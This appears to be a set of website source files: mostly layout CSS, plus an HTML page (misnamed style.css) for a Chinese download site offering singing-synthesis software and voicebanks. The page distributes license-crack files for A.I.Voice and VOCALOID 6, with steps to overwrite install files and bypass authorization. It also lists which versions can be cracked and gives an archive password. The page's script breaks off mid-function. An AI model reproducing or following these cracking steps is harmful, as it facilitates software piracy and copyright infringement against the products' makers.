    color: var(--md-on-surface-variant);
    padding: 12px 16px;
    border-radius: var(--md-shape-lg);
    font-size: 0.9rem;
    font-weight: 500;
    cursor: pointer;
    text-align: left;
    transition: background var(--md-duration-short) var(--md-easing-standard),
                color var(--md-duration-short) var(--md-easing-standard);
    white-space: pre-wrap;
    display: flex;
    align-items: center;
    gap: 12px;
}
.sidebar-btn .md-icon { font-size: 22px; }

.sidebar-btn:hover {
    background: color-mix(in srgb, var(--md-primary) 8%, transparent);
    color: var(--md-on-surface);
}

.sidebar-btn:active {
    background: color-mix(in srgb, var(--md-primary) 12%, transparent);
}

/* 导航链接副标题样式 */
.nav-link-sub {
    display: block;
    font-size: 0.7rem;
    font-weight: normal;
    opacity: 0.8;
    margin-top: 2px;
    color: var(--md-on-surface-variant);
}

/* MD3 Scrim(侧边栏遮罩) - 过渡由 transitions.css 统一管理 */
.sidebar-mask {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    z-index: 1050;
}

} /* end @media (max-width: 1023px) */
</file>
<file: shared/css/pages/class.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: system-ui, -apple-system, 'Segoe UI', Helvetica, sans-serif;
    background: #0a0a0f;
    color: #eef2ff;
    padding: 20px;
    line-height: 1.5;
    min-height: 100vh;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

/* 头部 */
.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
    margin-bottom: 32px;
    padding-bottom: 16px;
    border-bottom: 1px solid rgba(110, 168, 254, 0.2);
}
.back-home {
    background: transparent;
    border: none;
    color: #6ea8fe;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    font-size: 1.5rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.2s;
    text-decoration: none;
}
.back-home:active {
    background: rgba(110, 168, 254, 0.1);
    transform: scale(0.96);
}
.title-area h1 {
    font-size: 1.5rem;
    font-weight: 500;
    background: linear-gradient(135deg, #fff 0%, #8bb5f5 100%);
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
}
.title-area p {
    font-size: 0.75rem;
    color: #6ea8fe;
    opacity: 0.7;
    margin-top: 4px;
}
.watermark {
    font-size: 0.7rem;
    color: rgba(110, 168, 254, 0.25);
    letter-spacing: 2px;
}

/* 平台列表 */
.platform-list {
    display: flex;
    flex-direction: column;
}
.platform-item {
    position: relative;
    padding: 20px 0;
    cursor: pointer;
    border-bottom: 1px solid rgba(110, 168, 254, 0.1);
    transition: padding 0.45s cubic-bezier(0.2, 0.9, 0.4, 1.1), border-color 0.35s ease;
}
.platform-item:hover {
    border-bottom-color: rgba(110, 168, 254, 0.3);
}
.platform-list .platform-item:last-child {
    border-bottom: none;
}
.platform-info {
    flex: 1;
}
.platform-name {
    font-size: 2rem;
    font-weight: 500;
    letter-spacing: -0.02em;
    margin-bottom: 6px;
    transition: font-size 0.45s cubic-bezier(0.2, 0.9, 0.4, 1.1);
}
.platform-desc {
    font-size: 0.75rem;
    color: #aaa;
    opacity: 0.8;
    transition: opacity 0.35s ease;
}
/* 三个点：扩大点击区域（圆形），悬停显示浅色背景 */
.platform-dots {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    letter-spacing: 4px;
    color: #6ea8fe;
    opacity: 0.5;
    cursor: pointer;
    transition: opacity 0.35s ease, transform 0.25s ease, background 0.2s ease;
    z-index: 10;
    border-radius: 50%;
}
.platform-dots:hover {
    opacity: 1;
    transform: translateY(-50%) scale(1.05);
    background: rgba(110, 168, 254, 0.1);
}
.platform-dots:active {
    transform: translateY(-50%) scale(0.96);
}
/* hover 变大时调整三个点的位置 */
.platform-item.hover-expand .platform-dots {
    top: 50%;
    transform: translateY(-50%);
}
.platform-item.hover-expand .platform-dots:hover {
    transform: translateY(-50%) scale(1.05);
}

/* hover 变大效果 */
.platform-item.hover-expand {
    padding: 36px 0;
}
.platform-item.hover-expand .platform-name {
    font-size: 7rem;
}

/* 教程区 */
.tutorial {
    display: none;
    animation: fadeInUp 0.45s ease;
}
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}
.tutorial-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 16px;
    margin-bottom: 24px;
    padding-bottom: 12px;
    border-bottom: 1px solid rgba(110, 168, 254, 0.15);
}
.switch-device {
    background: rgba(110, 168, 254, 0.08);
    border: 1px solid rgba(110, 168, 254, 0.25);
    color: #6ea8fe;
    padding: 6px 16px;
    border-radius: 40px;
    font-size: 0.8rem;
    cursor: pointer;
    transition: all 0.25s ease;
}
.switch-device:active {
    background: rgba(110, 168, 254, 0.2);
    transform: scale(0.96);
}
.video-block {
    margin-bottom: 28px;
}
.video-title {
    font-size: 0.9rem;
    font-weight: 450;
    margin-bottom: 10px;
    color: #8bc34a;
}
video {
    width: 100%;
    border-radius: 16px;
    background: #000;
    outline: none;
}

/* 视频占位符 - 未上传提示 */
.video-placeholder {
    width: 100%;
    aspect-ratio: 16 / 9;
    background: linear-gradient(135deg, #1a1a2e 0%, #0d1117 100%);
    border-radius: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 8px;
    border: 2px dashed rgba(110, 168, 254, 0.2);
    transition: all 0.3s ease;
}
.video-placeholder:hover {
    border-color: rgba(110, 168, 254, 0.4);
    background: linear-gradient(135deg, #1f1f35 0%, #121820 100%);
}
.placeholder-icon {
    font-size: 3rem;
    opacity: 0.6;
}
.placeholder-text {
    font-size: 1rem;
    color: #6ea8fe;
    font-weight: 500;
}
.placeholder-sub {
    font-size: 0.75rem;
    color: #888;
}
.tip {
    border-left: 2px solid #f2c94c;
    background: rgba(242, 201, 76, 0.04);
    padding: 14px 18px;
    margin: 24px 0;
    font-size: 0.85rem;
}
.step {
    margin: 20px 0;
}
.step-item {
    display: flex;
    gap: 12px;
    margin-bottom: 12px;
    font-size: 0.85rem;
}
.step-num {
    color: #6ea8fe;
    font-weight: 500;
    min-width: 28px;
}
.ios-warning {
    border: none;
    background: rgba(224, 85, 85, 0.02);
    border-radius: 24px;
    padding: 32px 20px;
    text-align: center;
}
.ios-warning p {
    margin: 12px 0;
    font-size: 0.95rem;
}
.footer {
    text-align: center;
    font-size: 0.7rem;
    color: #6ea8fe;
    opacity: 0.6;
    margin-top: 48px;
    padding-top: 20px;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
}

/* 弹窗 - 无边界设计 */
.modal-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    backdrop-filter: blur(4px);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}
.modal-content {
    position: relative;
    background: #1a1a2a;
    border-radius: 24px;
    padding: 28px 24px;
    width: 90%;
    max-width: 400px;
    border: 1px solid rgba(110, 168, 254, 0.2);
    opacity: 0;
    transform: scale(0.9) translateY(10px);
    transition: opacity 0.35s cubic-bezier(0.2, 0.9, 0.4, 1.1), transform 0.35s cubic-bezier(0.2, 0.9, 0.4, 1.1);
}
.modal-overlay.open .modal-content {
    opacity: 1;
    transform: scale(1) translateY(0);
}
.modal-overlay.closing .modal-content {
    opacity: 0;
    transform: scale(0.9) translateY(10px);
}
.modal-overlay.closing {
    background: rgba(0, 0, 0, 0);
    backdrop-filter: blur(0);
    transition: background 0.3s ease, backdrop-filter 0.3s ease;
}
.modal-close {
    position: absolute;
    top: 16px;
    right: 20px;
    background: transparent;
    border: none;
    color: #aaa;
    font-size: 1.5rem;
    cursor: pointer;
    padding: 4px 8px;
    transition: color 0.2s ease;
    line-height: 1;
}
.modal-close:hover {
    color: #e05555;
}
.modal-esc {
    position: absolute;
    bottom: 12px;
    right: 20px;
    font-size: 0.6rem;
    color: rgba(170, 170, 170, 0.4);
    letter-spacing: 0.5px;
}
.modal-content h3 {
    font-size: 1.2rem;
    margin-bottom: 24px;
    color: #8bb5f5;
    padding-right: 30px;
}
.modal-examples {
    display: flex;
    flex-direction: column;
    margin-bottom: 28px;
}
.example-item {
    padding: 14px 16px;
    cursor: pointer;
    transition: background 0.2s ease;
    font-size: 0.9rem;
    border-bottom: 1px solid rgba(110, 168, 254, 0.08);
}
.example-item:last-child {
    border-bottom: none;
}
.example-item:active {
    background: rgba(110, 168, 254, 0.05);
}

@media (max-width: 640px) {
    .platform-name {
        font-size: 1.5rem;
    }
    .platform-item.hover-expand .platform-name {
        font-size: 3.8rem;
    }
    .platform-dots {
        width: 40px;
        height: 40px;
        font-size: 1.2rem;
    }
}
</file>
<file: shared/css/pages/devlog.css>
/* devlog.css */
body {
    background: #0d1117;
    color: #c9d1d9;
    font-family: system-ui, -apple-system, 'Segoe UI', Roboto, sans-serif;
    padding: 2rem;
    max-width: 900px;
    margin: 0 auto;
}

.back-link {
    display: inline-block;
    margin-bottom: 2rem;
    color: #58a6ff;
    text-decoration: none;
    transition: all 0.2s ease;
}

.back-link:hover {
    color: #79c0ff;
    transform: translateX(-2px);
}

.log-entry {
    background: #161b22;
    padding: 1rem 1.5rem;
    margin-bottom: 1rem;
    border-radius: 12px;
    border-left: 4px solid #3fb950;
    transition: all 0.2s ease;
}

.log-entry:hover {
    background: #1a212a;
    transform: translateY(-1px);
}

.log-date {
    font-size: 0.8rem;
    color: #8b949e;
    margin-bottom: 0.5rem;
}

.log-title {
    font-size: 1.2rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    color: #f0f6fc;
}

.log-content {
    font-size: 0.95rem;
    line-height: 1.5;
}

h1 {
    font-size: 1.8rem;
    margin-bottom: 1.5rem;
    color: #f0f6fc;
}

/* 页面入场动画由 transitions.css 的 .page-enter 统一管理 */
</file>
<file: SHULIKO/style.css>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover" />
    <title>声库下载</title>

    <!-- 导航站主题变量（MD3风格） -->
    <style>
        /* ========== CSS Variables (MD3 设计令牌) ========== */
        :root {
            /* 颜色 - 亮色 */
            --md-sys-color-primary: #1a73e8;
            --md-sys-color-on-primary: #ffffff;
            --md-sys-color-primary-container: #d2e3ff;
            --md-sys-color-on-primary-container: #001d35;
            --md-sys-color-surface: #f8f9fa;
            --md-sys-color-surface-container: #ffffff;
            --md-sys-color-surface-container-high: #f1f3f4;
            --md-sys-color-on-surface: #1e1e1e;
            --md-sys-color-on-surface-variant: #444746;
            --md-sys-color-outline: #747775;
            --md-sys-color-outline-variant: #c4c7c5;
            --md-sys-color-shadow: rgba(0,0,0,0.12);
            --md-sys-color-shadow-heavy: rgba(0,0,0,0.2);
            --md-sys-color-surface-tint: #1a73e8;
            --md-sys-color-scrim: rgba(0,0,0,0.4);
            /* 背景 */
            --md-bg: #f0f2f5;
            --md-card-bg: #ffffff;
            --md-card-border: #e8eaed;
            /* 文本 */
            --md-text-primary: #1e1e1e;
            --md-text-secondary: #444746;
            --md-text-muted: #747775;
            /* 链接 */
            --md-link-color: #1a73e8;
            --md-link-hover: #1557b0;
            /* 按钮 */
            --md-btn-bg: #1a73e8;
            --md-btn-text: #ffffff;
            --md-btn-hover: #1557b0;
            /* 下载链接 */
            --download-link-bg: #e8f0fe;
            --download-link-text: #1a73e8;
            --download-link-hover-bg: #d2e3ff;
            /* 侧边栏 */
            --sidebar-bg: #ffffff;
            --sidebar-border: #e8eaed;
            --sidebar-item-hover: #f1f3f4;
            --sidebar-item-active: #d2e3ff;
            /* 搜索框 */
            --search-bg: #f1f3f4;
            --search-text: #1e1e1e;
            --search-placeholder: #747775;
            /* 图片边框 */
            --img-border: #e8eaed;
            /* 滚动条 */
            --scrollbar-track: #f1f3f4;
            --scrollbar-thumb: #c4c7c5;
            --scrollbar-thumb-hover: #a8abaa;
        }

        /* 暗色主题 */
        [data-theme="dark"] {
            --md-sys-color-primary: #8ab4f8;
            --md-sys-color-on-primary: #001d35;
            --md-sys-color-primary-container: #1a3a5c;
            --md-sys-color-on-primary-container: #d2e3ff;
            --md-sys-color-surface: #1a1a1a;
            --md-sys-color-surface-container: #252525;
            --md-sys-color-surface-container-high: #303030;
            --md-sys-color-on-surface: #e3e3e3;
            --md-sys-color-on-surface-variant: #c4c7c5;
            --md-sys-color-outline: #8e918f;
            --md-sys-color-outline-variant: #444746;
            --md-sys-color-shadow: rgba(0,0,0,0.3);
            --md-sys-color-shadow-heavy: rgba(0,0,0,0.5);
            --md-bg: #121212;
            --md-card-bg: #252525;
            --md-card-border: #3a3a3a;
            --md-text-primary: #e3e3e3;
            --md-text-secondary: #c4c7c5;
            --md-text-muted: #8e918f;
            --md-link-color: #8ab4f8;
            --md-link-hover: #a8c8fa;
            --md-btn-bg: #8ab4f8;
            --md-btn-text: #001d35;
            --md-btn-hover: #6a9ae0;
            --download-link-bg: #1a3a5c;
            --download-link-text: #8ab4f8;
            --download-link-hover-bg: #1a4a7c;
            --sidebar-bg: #252525;
            --sidebar-border: #3a3a3a;
            --sidebar-item-hover: #303030;
            --sidebar-item-active: #1a3a5c;
            --search-bg: #303030;
            --search-text: #e3e3e3;
            --search-placeholder: #8e918f;
            --img-border: #3a3a3a;
            --scrollbar-track: #303030;
            --scrollbar-thumb: #555;
            --scrollbar-thumb-hover: #777;
        }

        /* ========== 全局重置 ========== */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif;
            background: var(--md-bg);
            color: var(--md-text-primary);
            display: flex;
            min-height: 100vh;
            transition: background 0.25s ease, color 0.25s ease;
            line-height: 1.6;
            padding: 0;
            margin: 0;
        }

        /* ========== 侧边栏 ========== */
        .sidebar {
            position: fixed;
            top: 0;
            left: 0;
            width: 280px;
            height: 100vh;
            background: var(--sidebar-bg);
            border-right: 1px solid var(--sidebar-border);
            overflow-y: auto;
            padding: 20px 16px;
            z-index: 100;
            transition: transform 0.3s cubic-bezier(0.2, 0.9, 0.4, 1.1), background 0.25s ease, border-color 0.25s ease;
            transform: translateX(0);
        }

        .sidebar h2 {
            font-size: 1.1rem;
            font-weight: 600;
            color: var(--md-text-primary);
            margin-bottom: 16px;
            padding-bottom: 12px;
            border-bottom: 1px solid var(--sidebar-border);
            letter-spacing: 0.3px;
        }

        .sidebar-search {
            width: 100%;
            padding: 10px 14px;
            border-radius: 28px;
            border: none;
            background: var(--search-bg);
            color: var(--search-text);
            font-size: 0.9rem;
            margin-bottom: 16px;
            outline: none;
            transition: background 0.2s ease, box-shadow 0.2s ease;
            font-family: inherit;
        }

        .sidebar-search::placeholder {
            color: var(--search-placeholder);
        }

        .sidebar-search:focus {
            box-shadow: 0 0 0 2px var(--md-sys-color-primary);
            background: var(--md-card-bg);
        }

        .sidebar ul {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        .sidebar li {
            margin-bottom: 2px;
        }

        .sidebar a {
            display: block;
            padding: 8px 12px;
            border-radius: 8px;
            color: var(--md-text-secondary);
            text-decoration: none;
            font-size: 0.85rem;
            transition: all 0.15s ease;
            word-break: break-word;
        }

        .sidebar a:hover {
            background: var(--sidebar-item-hover);
            color: var(--md-text-primary);
        }

        .sidebar a.active {
            background: var(--sidebar-item-active);
            color: var(--md-sys-color-primary);
            font-weight: 500;
        }

        /* ========== 主内容区 ========== */
        .content {
            margin-left: 280px;
            flex: 1;
            padding: 40px 48px 60px;
            max-width: 1100px;
            transition: margin-left 0.3s cubic-bezier(0.2, 0.9, 0.4, 1.1), padding 0.3s ease;
        }

        .content h1 {
            font-size: 2rem;
            font-weight: 600;
            color: var(--md-text-primary);
            margin: 0 0 8px 0;
            letter-spacing: -0.3px;
        }

        .content h1:not(:first-of-type) {
            margin-top: 48px;
            padding-top: 32px;
            border-top: 1px solid var(--md-card-border);
        }

        /* ========== Section 卡片 ========== */
        section {
            background: var(--md-card-bg);
            border-radius: 16px;
            padding: 24px 28px;
            margin: 24px 0;
            box-shadow: 0 1px 3px var(--md-sys-color-shadow);
            border: 1px solid var(--md-card-border);
            transition: background 0.25s ease, border-color 0.25s ease, box-shadow 0.25s ease;
        }

        section:hover {
            box-shadow: 0 4px 12px var(--md-sys-color-shadow-heavy);
        }

        section h2 {
            font-size: 1.3rem;
            font-weight: 600;
            color: var(--md-text-primary);
            margin: 0 0 12px 0;
            padding-bottom: 8px;
            border-bottom: 2px solid var(--md-sys-color-primary-container);
        }

        section p {
            color: var(--md-text-secondary);
            margin: 8px 0;
            font-size: 0.95rem;
        }

        section img {
            display: block;
            margin: 16px 0 0 0;
            border-radius: 10px;
            border: 1px solid var(--img-border);
            max-width: 100%;
            height: auto;
            background: var(--md-bg);
            transition: border-color 0.25s ease, background 0.25s ease;
            box-shadow: 0 1px 4px var(--md-sys-color-shadow);
        }

        /* ========== 下载链接（按钮风格） ========== */
        .download-link {
            display: inline-block;
            background: var(--download-link-bg);
            color: var(--download-link-text);
            padding: 10px 20px;
            border-radius: 24px;
            text-decoration: none;
            font-weight: 500;
            font-size: 0.9rem;
            margin: 6px 8px 6px 0;
            transition: all 0.2s ease;
            border: 1px solid transparent;
            font-family: inherit;
        }

        .download-link:hover {
            background: var(--download-link-hover-bg);
            transform: translateY(-1px);
            box-shadow: 0 2px 8px var(--md-sys-color-shadow-heavy);
        }

        .download-link:active {
            transform: translateY(0);
        }

        /* ========== 主题切换按钮 ========== */
        .theme-toggle {
            position: fixed;
            top: 16px;
            right: 20px;
            z-index: 50;
            background: var(--md-card-bg);
            color: var(--md-text-primary);
            border: 1px solid var(--md-card-border);
            padding: 8px 16px;
            border-radius: 24px;
            font-size: 0.8rem;
            cursor: pointer;
            transition: all 0.2s ease;
            font-family: inherit;
            box-shadow: 0 1px 4px var(--md-sys-color-shadow);
            backdrop-filter: blur(8px);
            background: rgba(var(--md-card-bg-rgb, 255,255,255), 0.85);
        }

        .theme-toggle:hover {
            box-shadow: 0 2px 12px var(--md-sys-color-shadow-heavy);
            transform: scale(1.02);
        }

        /* ========== 移动端菜单按钮 ========== */
        .menu-toggle {
            display: none;
            position: fixed;
            top: 16px;
            left: 16px;
            z-index: 150;
            background: var(--md-card-bg);
            color: var(--md-text-primary);
            border: 1px solid var(--md-card-border);
            padding: 8px 14px;
            border-radius: 24px;
            font-size: 0.9rem;
            cursor: pointer;
            transition: all 0.2s ease;
            font-family: inherit;
            box-shadow: 0 1px 4px var(--md-sys-color-shadow);
            backdrop-filter: blur(8px);
            background: rgba(var(--md-card-bg-rgb, 255,255,255), 0.85);
        }

        .menu-toggle:hover {
            box-shadow: 0 2px 8px var(--md-sys-color-shadow-heavy);
        }

        /* ========== 底部致谢区域 ========== */
        .content > h1:last-of-type {
            margin-top: 48px;
            padding-top: 32px;
            border-top: 1px solid var(--md-card-border);
        }

        .content > h1:last-of-type + div {
            display: flex;
            flex-wrap: wrap;
            gap: 24px 40px;
            align-items: center;
            margin-top: 16px;
            padding: 20px 0 10px 0;
        }

        .content > h1:last-of-type + div a {
            display: inline-block;
            transition: transform 0.2s ease, opacity 0.2s ease;
        }

        .content > h1:last-of-type + div a:hover {
            transform: scale(1.05);
            opacity: 0.85;
        }

        .content > h1:last-of-type + div img {
            border: none !important;
            box-shadow: none !important;
            background: transparent !important;
            border-radius: 8px;
        }

        /* ========== 声明区特殊样式 ========== */
        #section-intro {
            border-left: 4px solid var(--md-sys-color-primary);
        }

        #section-intro h2 {
            border-bottom-color: var(--md-sys-color-primary);
        }

        /* ========== 滚动条美化 ========== */
        .sidebar::-webkit-scrollbar {
            width: 4px;
        }

        .sidebar::-webkit-scrollbar-track {
            background: var(--scrollbar-track);
        }

        .sidebar::-webkit-scrollbar-thumb {
            background: var(--scrollbar-thumb);
            border-radius: 2px;
        }

        .sidebar::-webkit-scrollbar-thumb:hover {
            background: var(--scrollbar-thumb-hover);
        }

        /* ========== 响应式 ========== */
        @media (max-width: 768px) {
            .sidebar {
                transform: translateX(-100%);
                width: 85%;
                max-width: 320px;
                box-shadow: 2px 0 20px var(--md-sys-color-shadow-heavy);
            }

            .sidebar.open {
                transform: translateX(0);
            }

            .content {
                margin-left: 0;
                padding: 72px 16px 40px;
            }

            .menu-toggle {
                display: block;
            }

            .theme-toggle {
                top: 16px;
                right: 16px;
                padding: 6px 12px;
                font-size: 0.7rem;
            }

            section {
                padding: 18px 16px;
                margin: 16px 0;
            }

            section h2 {
                font-size: 1.1rem;
            }

            .content h1 {
                font-size: 1.5rem;
            }

            .download-link {
                display: block;
                margin: 6px 0;
                text-align: center;
                font-size: 0.85rem;
                padding: 12px 16px;
            }

            .content > h1:last-of-type + div {
                flex-direction: column;
                align-items: flex-start;
                gap: 16px;
            }

            .content > h1:last-of-type + div img {
                width: 64px !important;
                height: 64px !important;
            }
        }

        @media (max-width: 480px) {
            .content {
                padding: 64px 12px 32px;
            }

            section {
                padding: 14px 12px;
                border-radius: 12px;
            }

            .sidebar {
                width: 100%;
                max-width: 100%;
                padding: 16px 12px;
            }

            .sidebar a {
                font-size: 0.8rem;
                padding: 6px 10px;
            }

            .download-link {
                font-size: 0.8rem;
                padding: 10px 12px;
            }
        }
    </style>
</head>
<body>

    <!-- 移动端菜单按钮 -->
    <button class="menu-toggle" onclick="toggleMenu()">☰ 目录</button>

    <!-- 侧边栏目录 -->
    <nav class="sidebar" id="sidebarNav">
        <h2>目录导航</h2>
        <input type="text" class="sidebar-search" id="tocSearch" placeholder="搜索标题或内容..." />
        <ul id="toc-list">
            <li><a href="#section-0">* VOCALOIDPatcher（汉化和更改页面）</a></li>
            <li><a href="#section-1">A.I.Voice （2.6~2.10可破解）</a></li>
            <li><a href="#section-2">初音未来V6EA</a></li>
            <li><a href="#section-3">SVFlat</a></li>
            <li><a href="#section-4">VOCALOID 6.13.0.1</a></li>
            <li><a href="#section-5">*(可以上传到网上但需标注非法调音）Kasane Teto V4</a></li>
            <li><a href="#section-6">歌爱雪</a></li>
            <li><a href="#section-7">冰山青辉</a></li>
            <li><a href="#section-8">初音未来 AI 2</a></li>
            <li><a href="#section-9">足立零V6声库</a></li>
        </ul>
    </nav>

    <!-- 主内容区 -->
    <main class="content">
        <button class="theme-toggle" onclick="toggleTheme()">切换暗黑/明亮模式</button>

        <h1>声库下载</h1>

        <section id="section-intro">
            <h2>声明</h2>
            <p>本站的资源仅适合Windows 10 x64及以上系统，标题带-的可以在Windows7及以上运行</p>
            <p>本文档的资源仅供学习使用，制作的歌曲不可以上传到网上（除了标题带*的！），失效了请找我反馈，侵权了也可以联系我删除，如果想要提供资源也可以联系我，没有您想要的资源也可以联系我，我尽量找，目前VoiSona、Synthesizer V Studio 2 Pro（SV R3）没有破解，带#的可以免费用，带!的是没破解的，部分链接来自其他网站。</p>
            <p>请通过liudongliang201499@outlook.com或QQ 2105446647还有B站账号definelife_ldl（UID：1933170504）联系我</p>
            <p>本站的直链下载有一些用户下载较慢，可能是Cloudflare原因，推荐使用Motrix Next进行下载</p>
            <a href="./data/MotrixNext_3.9.6_x64-setup.exe" class="download-link" download>点击从本地下载Motrix Next</a>
        </section>

        <section id="section-0">
            <h2>* VOCALOIDPatcher（汉化和更改页面）</h2>
            <p>用法：替换VOCALOID安装目录下的同名文件，没有破解功能<br />功能：为 VOCALOID 6 编辑器提供更多功能的补丁</p>
            <a href="./data/VOCALOIDPatcher-2.3.1.zip" class="download-link" download>点击从本地下载VOCALOIDPatcher</a>
            <a href="./data/VOCALOIDPatcher-2.3.1.zip" class="download-link" download>点击从本地下载VOCALOIDPatcher（备用1）</a>
            <a href="./data/VOCALOIDPatcher-2.3.1.zip" class="download-link" download>点击从本地下载VOCALOIDPatcher（备用2）</a>
            <p>图片展示：</p>
            <img src="./data/vp.png" loading="lazy" />
        </section>

        <section id="section-1">
            <h2>A.I.Voice （2.6~2.10可破解）</h2>
            <p>用法：替换aivoice安装目录下的同名文件。<br />文件来自reddit</p>
            <a href="./data/AI.Framework.License.dll" class="download-link" download>点击从本地下载AI.Framework.License.dll</a>
            <a href="./data/AIVOICE_GUMI.zip" class="download-link" download>点击从本地下载A.I.Voice2.9.1+GUMI声库的在线安装器</a>
            <p>图片展示：</p>
            <img src="./data/avg291.png" loading="lazy" />
        </section>

        <section id="section-2">
            <h2>初音未来V6 EA</h2>
            <p>用法：直接安装</p>
            <a href="./data/Hatsune_Miku_V6_EA_6.9.0.7z" class="download-link" download>点击从本地下载初音未来V6 EA</a>
            <p>此声库的安装程序图片</p>
            <img src="./data/mv6.png" loading="lazy" />
        </section>

        <section id="section-3">
            <h2>Synthesizer V Flat &amp; Flat Mananger</h2>
            <p>用法：直接安装，如果要导入声库请双击sfpk文件，安装包会自动安装管理器和编辑器，解压密码是huakanruSM，来自gimovo.com</p>
            <a href="./data/SV Flat.7z" class="download-link" download>点击从本地下载Synthesizer V Flat &amp; Flat Manager</a>
            <p>管理器和编辑器图片</p>
            <img src="./data/flat.png" loading="lazy" />
        </section>

        <section id="section-4">
            <h2>VOCALOID 6.13.0.1</h2>
            <p>用法：安装VOCALOID 6.13.0.1和VOCALOID 6.13.0.1 Authorization，然后替换编辑器目录下的同名文件</p>
            <a href="./data/VOCALOID 6.13.0.1 Authorization Patch.zip" class="download-link" download>点击从本地下载破解补丁</a>
            <a href="./data/VOCALOID6_Update_6.13.0_Win.zip" class="download-link" download>点击从本地下载没破解的正版编辑器</a>
            <p>VOCALOID 6.13.0.1界面</p>
            <img src="./data/v13.png" loading="lazy" />
        </section>

        <section id="section-5">
            <h2>*（需标注非法调音）Kasane Teto V4（重音TetoV4）</h2>
            <p>用法：解压所有文件后运行Kasane_Teto_V4.exe安装即可，适用于V5及以上编辑器</p>
            <a href="./data/Kasane_Teto_V4.zip" class="download-link" download>点击从本地下载重音Teto V4</a>
            <img src="./data/teto.jpg" loading="lazy" />
        </section>

        <section id="section-6">
            <h2>歌爱雪</h2>
            <p>用法：解压所有文件并运行Yuki_v4.exe</p>
            <a href="./data/Kaai_Yuki.rar" class="download-link" download>点击从本地下载歌爱雪声库</a>
            <img src="./data/yuki.webp" loading="lazy" />
        </section>

        <section id="section-7">
            <h2>冰山青辉</h2>
            <p>sv2用法：点击安装即可，这个sv2声库比较特殊，无法在sv2安装，但是可以在sharp和flat安装<br />v4用法：解压后运行exe即可</p>
            <a href="./data/Kiyoteru_V4_Natural.rar" class="download-link" download>点击从本地下载普通声库</a>
            <a href="./data/Kiyoteru_V4_Rock.rar" class="download-link" download>点击从本地下载Rock声库</a>
            <a href="./data/teru200.svpk" class="download-link" download>点击从本地下载sv2声库（v200）</a>
            <img src="./data/teru.webp" loading="lazy" />
        </section>

        <section id="section-8">
            <h2>初音未来AI2 for Synthesizer V Flat</h2>
            <p>此声库只支持SV Flat，双击文件安装，比网上流传的一代flat声库更像miku</p>
            <a href="./data/flatmikuai2.sfpk" class="download-link" download>点击从本地下载Miku v2 Flat声库</a>
            <img src="./data/mikuv2.png" loading="lazy" />
        </section>

        <section id="section-9">
            <h2>足立零V6声库</h2>
            <p>EA声库，测试版，来自Reddit</p>
            <a href="./data/Adachi_Rei_V6_EA_for_VOCALOID_6.9.0.zip" class="download-link" download>点击从本地下载足立零V6EA（Early Acess）声库</a>
            <img src="./data/屏幕截图(381).png" loading="lazy" />
        </section>

        <h1>感谢以下平台提供技术支持</h1>
        <div style="display: flex; gap: 20px; align-items: center; flex-wrap: wrap;">
            <a href="https://katabump.com/" target="_blank" style="display: block;">
                <img src="./data/favicon.png" alt="KataBump" width="128" height="128" />
            </a>
            <a href="https://cloudflare.com/" target="_blank" style="display: block;">
                <img src="./data/Logo.png" alt="Cloudflare" width="128" height="128" />
            </a>
            <a href="https://nginx.org/" title="Nginx">
                <img src="./data/favicon.ico" alt="Nginx" width="128" height="128" />
            </a>
        </div>
    </main>

    <script>
        // 主题切换功能
        function toggleTheme() {
            const body = document.body;
            const currentTheme = body.getAttribute('data-theme');
            const newTheme = currentTheme === 'dark' ? 'light' : 'dark';
            body.setAttribute('data-theme', newTheme);
            localStorage.setItem('theme', newTheme);
        }

        // 移动端菜单切换
        function toggleMenu() {
            const sidebar = document.querySelector('.sidebar');
            sidebar.classList.toggle('open');
        }

        // 页面加载时初始化
        window.addEventListener('load', function() {
            // 恢复主题设置
            var savedTheme = localStorage.getItem('theme') || 'light';
            document.body.setAttribute('data-theme', savedTheme);

            // 图片自动缩放（按原图因数 4）
            var images = document.querySelectorAll('img');
            var factor = 4;
            images.forEach(function(img) {
                var naturalW = img.naturalWidth;
                var naturalH = img.naturalHeight;
                if (naturalW > 0) {
                    var newW = Math.floor(naturalW / factor);
                    var newH = Math.floor(naturalH / factor);
                    img.style.width = newW + 'px';
                    img.style.height = newH + 'px';
                    img.style.maxWidth = '100%';
                }
            });
        });

        // 目录搜索功能
        var tocSearch = document.getElementById('tocSearch');
        var tocLinks = document.querySelectorAll('#toc-list li');
        var sections = document.querySelectorAll('section');

        tocSearch.addEventListener('input', function() {
            var keyword = this.value.toLowerCase().trim();

            tocLinks.forEach(function(li, index) {
                var section = sections[index + 1];
                if (!section) return;

                var title = section.querySelector('h2')?.textContent.toLowerCase() || '';
                var content = section.querySelector('p')?.textContent.toLowerCase() || '';

                if (title.includes(keyword) || content.includes(keyword)) {
                    li.style.display = 'block';
                } else {
                    li.style.display = 'none';
                }
            });
        });

        // 滚动高亮当前章节
        window.addEventListener('scroll', function() {
            var current = '';
            sections.forEach(function(section) {
                var sectionTop = section.offsetTop;
